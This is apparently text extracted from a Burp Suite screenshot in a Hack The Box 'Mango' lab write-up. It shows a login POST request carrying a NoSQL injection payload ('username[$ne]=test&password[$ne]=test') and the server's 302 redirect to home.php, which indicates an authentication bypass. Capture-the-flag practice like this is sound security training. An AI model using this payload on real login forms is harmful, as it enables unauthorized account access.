 Request
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: staging-order.mango.htb
3 Content-Length: 49
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://staging-order.mango.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
10 Referer: http://staging-order.mango.htb/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: es-ES,es;q=0.9
13 Cookie: PHPSESSID=c7ks0hobedmtmkquulvr7ot0qi
14 Connection: close
15
16 username[$ne]=test&password[$ne]=test&login=login
Search...
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Sat, 04 Mar 2023 09:33:01 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: home.php
8 Content-Length: 4022
9 Connection: close
10 Content-Type: text/html; charset=UTF-8